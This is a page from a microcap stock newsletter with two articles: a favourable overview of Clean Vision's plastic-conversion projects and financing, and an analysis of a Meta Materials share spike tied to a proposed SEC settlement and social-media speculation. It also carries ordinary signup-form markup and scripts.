<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
